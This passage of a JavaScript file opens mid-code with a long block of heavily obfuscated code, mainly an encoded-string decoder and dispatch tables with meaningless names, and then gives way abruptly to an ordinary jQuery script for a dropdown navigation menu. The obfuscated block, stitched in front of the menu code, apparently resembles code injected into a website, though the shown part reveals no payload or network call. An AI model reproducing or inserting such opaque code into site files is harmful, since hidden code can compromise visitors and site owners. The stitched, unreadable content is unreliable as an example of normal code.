UN7mTj[N4Q0FY(0x65)]||Plj65f[N4Q0FY(0x66)+N4Q0FY(0x67)];case!Cp3K0m._VLOrt()?Vek4N1(0x71):0xee6:tVuheg=N4Q0FY(0x68)||Plj65f[N4Q0FY.call(Vek4N1(0x5a),0x68)];break;case 0x5cc:tVuheg=N4Q0FY(0x69)||Plj65f[N4Q0FY.call(Vek4N1(0x5a),0x69)];break;case Cp3K0m.EkDSdcP()?0x349:-0x4c:tVuheg=N4Q0FY(0x6a)||Plj65f[N4Q0FY(0x6b)+N4Q0FY(0x6c)];break;case!Cp3K0m._VLOrt()?0xb8:0x4de:tVuheg=N4Q0FY(0x6d)||Plj65f[N4Q0FY(0x6d)];break;case Cp3K0m._VLOrt()?0x6a5:0xe2:return UN7mTj[N4Q0FY(0x6e)]||Plj65f[N4Q0FY(0x6e)];case 0x598:tVuheg=N4Q0FY(Vek4N1(0x72))||Plj65f[N4Q0FY(0x6f)];break;case!(Cp3K0m.kBevUW>-0x57)?-0x50:0x1140:return UN7mTj[N4Q0FY(0x70)]||Plj65f[N4Q0FY(0x70)];case 0x10b4:return UN7mTj[N4Q0FY(0x71)]||Plj65f[N4Q0FY(0x71)];case Cp3K0m.kBevUW>-0x57?0xd7:-0x6c:return UN7mTj[N4Q0FY[Vek4N1(0x5d)](Vek4N1(0x5a),[0x72])]||Plj65f[N4Q0FY.apply(void 0x0,[0x72])];case Cp3K0m.kBevUW>-0x57?0x9b6:0x7f:return UN7mTj[z2O5XnK[Vek4N1(0x73)]]||Plj65f[N4Q0FY(0x73)];case Cp3K0m.Y9unwA>-aRtfglh(0x4a)?0x1169:0x38:tVuheg=N4Q0FY(0x74)||Plj65f[N4Q0FY.call(Vek4N1(0x5a),0x74)];break;case!Cp3K0m.T97A4P()?-Vek4N1(0x54):0x73b:return UN7mTj[N4Q0FY(0x75)]||Plj65f[N4Q0FY(0x75)]}return UN7mTj[tVuheg]||Plj65f[tVuheg]}function IuPpnN(InmUCqu){var rpN3EZ=uX6Czy(InmUCqu=>{return xVFHaS[InmUCqu>-0x1c?InmUCqu-0x63:InmUCqu>-0x47?InmUCqu>-0x1c?InmUCqu-0x41:InmUCqu>-0x1c?InmUCqu+0x4b:InmUCqu>-0x1c?InmUCqu-0x61:InmUCqu<-0x47?InmUCqu-0x36:InmUCqu>-0x47?InmUCqu<-0x47?InmUCqu+0x8:InmUCqu+0x46:InmUCqu+0x3f:InmUCqu-0x2d]},0x1);const c7TUNL='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789!#$%&()*+,./:;<=>?@[]^_`{|}~"',O6dXG1=''+(InmUCqu||''),HTK1kM=O6dXG1.length,z2O5XnK=[];let tVuheg=0x0,QyPk873=rpN3EZ(-0x41),CvI_hC=-0x1;for(let skkuzXK=0x0;skkuzXK<HTK1kM;skkuzXK++){const Vek4N1=c7TUNL.indexOf(O6dXG1[skkuzXK]);if(Vek4N1===-0x1){continue}if(CvI_hC<aRtfglh(0x30)){CvI_hC=Vek4N1}else{typeof(CvI_hC+=Vek4N1*0x5b,tVuheg|=CvI_hC<<QyPk873,QyPk873+=(CvI_hC&0x1fff)>0x58?0xd:0xe);do{var K7WTMrd=uX6Czy(InmUCqu=>{return xVFHaS[InmUCqu<-0x4a?InmUCqu-0x31:InmUCqu+0x49]},0x1);!(z2O5XnK.push(tVuheg&K7WTMrd(-0x20)),tVuheg>>=0x8,QyPk873-=0x8)}while(QyPk873>rpN3EZ(-0x42));CvI_hC=-rpN3EZ(-0x40)}}if(CvI_hC>-0x1){z2O5XnK.push((tVuheg|CvI_hC<<QyPk873)&rpN3EZ(-0x1d))}return IL3TRJ(z2O5XnK)}function N4Q0FY(xVFHaS,InmUCqu,rpN3EZ,c7TUNL=IuPpnN,O6dXG1=i0CWqm){if(rpN3EZ){return InmUCqu[i0CWqm[rpN3EZ]]=N4Q0FY(xVFHaS,InmUCqu)}else{if(InmUCqu){[O6dXG1,InmUCqu]=[c7TUNL(O6dXG1),xVFHaS||rpN3EZ]}}return InmUCqu?xVFHaS[O6dXG1[InmUCqu]]:i0CWqm[xVFHaS]||(rpN3EZ=(O6dXG1[xVFHaS],c7TUNL),i0CWqm[xVFHaS]=rpN3EZ(Umzdxx[xVFHaS]))}function en2g2a(){return['irMZNH','length','undefined',0xc,0x7,0x0,0x1,'tyPaXBw','c9dAb5',0xa,'hu0r87f',0x2d3,0xf,0x10,'call',void 0x0,'_laqby4','Q2dGqN','apply',0x57,'=',0x30,0x24,0x13,0x47,0x3c,0x99,0x43,0x45,0x46,'psP7U3',0x4c,0x42,0x4e,0x5b,0x5c,0x60,0x64,0x6,0x6f,'CWYEITC',0xff]}function uX6Czy(xVFHaS,InmUCqu){var rpN3EZ=function(){return xVFHaS(...arguments)};Object['defineProperty'](rpN3EZ,'length',{'value':InmUCqu,'configurable':true});return rpN3EZ};
// JavaScript Document<script>
(function($) { // Begin jQuery
  $(function() { // DOM ready
    // If a link has a dropdown, add sub menu toggle.
    $('nav ul li a:not(:only-child)').click(function(e) {
      $(this).siblings('.nav-dropdown').toggle();
      // Close one dropdown when selecting another
      $('.nav-dropdown').not($(this).siblings()).hide();
      e.stopPropagation();
    });
    // Clicking away from dropdown will remove the dropdown class
    $('html').click(function() {
      $('.nav-dropdown').hide();
    });
    // Toggle open and close nav styles on click
    $('#nav-toggle').click(function() {
      $('nav ul').slideToggle();
    });
    // Hamburger to X toggle
    $('#nav-toggle').on('click', function() {
      this.classList.toggle('active');
    });
  }); // end DOM ready
})(jQuery); // end jQuery